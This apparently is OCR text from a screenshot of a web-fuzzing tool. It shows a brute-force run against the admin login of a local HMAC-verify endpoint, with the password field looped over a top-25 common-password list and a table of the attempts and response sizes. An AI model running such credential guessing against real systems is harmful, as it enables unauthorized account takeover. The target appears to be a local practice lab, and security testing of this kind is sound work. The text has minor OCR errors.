 发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 ST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 ? : 127.0.0.1:8787
3 Re erer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
4 Accept-Encoding: gzip, deflate, br
5 sec-ch-ua-mobile: ?0
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8787
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 sec-ch-ua-platform: "macOS"
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
15 Sec-Fetch-Dest: empty
16 Content-Length auto : 177
17
18 {
19 "signature": "7d113a1544cd53ff6c527c865511be4f18d4372a7fa571dbc035f0fc12b2b092",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{x(pass_top25)}}"
23 }
Responses 成功[25] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 操作
1 POST 200 1658 123456 成功
2 POST 200 1666 qwertyuiop 失败
3 POST 200 1658 111111
4 POST 200 1666 1234567890
5 POST 200 1658 123321
6 POST 200 1658 555555
7 POST 200 1658 666666
8 POST 200 1658 qwerty
9 POST 200 1666 18atcskd2w
10 POST 200 1666 3rjs1la7qe
11 POST 200 1660 1234567
12 POST 200 1658 654321
13 POST 200 1662 password
14 POST 200 1662 12345679
15 POST 200 1662 12345678
16 POST 200 1658 123123
17 POST 200 1664 987654321